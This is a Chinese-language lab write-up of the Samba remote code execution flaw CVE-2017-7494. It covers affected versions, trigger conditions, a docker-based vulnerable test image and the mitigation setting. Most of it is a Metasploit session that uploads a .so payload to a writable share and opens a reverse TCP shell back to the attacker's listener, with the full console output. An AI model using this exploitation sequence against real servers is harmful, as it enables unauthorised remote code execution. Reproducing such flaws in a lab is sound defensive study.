漏洞版本: Samba 3.5.0之后到4.6.4/4.5.10/4.4.14测试版本: CVE: CVE-2017-7494
漏洞描述
2017年5月24日Samba发布了4.6.4版本,中间修复了一个严重的远程代码执行漏洞,漏洞编号CVE-2017-7494,漏洞影响了Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。端口445。
触发条件
服务器打开了文件/打印机共享端口445
共享文件拥有访问以及写入权限
攻击者知道共享的目录路径
漏洞测试
测试环境
1 2 3 $ docker pull medicean/vulapps:s_samba_1 启动环境 $ docker run -d -p 445 :445 -p 139 :139 -p 138 :138 -p 137 :137 medicean/vulapps:s_samba_1
msf攻击模块https://github.com/hdm/metasploit-framework/blob/0520d7cf76f8e5e654cb60f157772200c1b9e230/modules/exploits/linux/samba/is_known_pipename.rb

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 msf exploit(is_known_pipename) > show options Module options (exploit/linux/samba/is_known_pipename): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 192.168 .230.143 yes The target address RPORT 445 yes The SMB service port SMB_FOLDER no The directory to use within the writeable SMB share SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name SMB_SHARE_NAME no The name of the SMB share containing a writeable directory Payload options (generic/shell_reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168 .230.131 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 2 Linux x86_64 msf exploit(is_known_pipename) > exploit [*] Started reverse TCP handler on 192.168 .230.131 :4444 [*] 192.168 .230.143 :445 - Using location .168.230 .143 share for the path [*] 192.168 .230.143 :445 - Payload is stored in //192.168 .230.143 /share/ as ZYLLXHbN.so [*] 192.168 .230.143 :445 - Trying location /volume1 /ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume1 /share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume1 /SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume1 /Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume2 /ZYLLXHbN.so... [*] 192.168 .大专栏 samba远程代码执行漏洞 r">230.143 :445 - Trying location /volume2 /share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume2 /SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume2 /Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume3 /ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume3 /share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume3 /SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /volume3 /Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /shared /ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /shared /share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /shared /SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /shared /Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /usb/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /usb/share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /usb/SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /usb/Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /media /ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /media /share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /media /SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /media /Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /media/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /media/share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /media/SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /mnt /media/Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /var /samba/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /var /samba/share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /var /samba/SHARE/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /var /samba/Share/ZYLLXHbN.so... [*] 192.168 .230.143 :445 - Trying location /tmp /ZYLLXHbN.so... [*] Command shell session 1 opened (192.168 .230.131 :4444 -> 192.168 .230.143 :45132 ) at 2017 -05 -08 06 :42 :05 -0400 id uid= 65534 (nobody) gid= 0 (root) groups= 0 (root),65534 (nogroup)
漏洞修复
升级软件或在smb.conf的[global]节点下增加nt pipe support = no 选项,然后重新启动samba服务。